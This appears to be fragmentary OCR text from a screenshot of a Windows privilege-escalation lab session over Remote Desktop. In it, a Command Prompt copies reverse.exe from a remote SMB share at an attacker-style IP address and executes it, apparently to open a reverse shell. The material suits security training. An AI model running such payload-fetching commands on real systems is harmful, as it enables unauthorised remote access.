 reverse.shell → Empty(0)
windows.privesc.thm:3389 - Remote Desktop Connection
05:49:29
scr
Script
listen
connec
Micros
(c) 20
C:\Use
Recycle B
AdminPai
PrivEsc -
Shortcut
Command Prompt
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\user>copy \\10.8.61.245\kali\reverse.exe C:\PrivEsc\reverse.exe
1 file(s) copied.
C:\Users\user>C:\PrivEsc\reverse.exe
C:\Users\user>
64
05:50
03/16/2025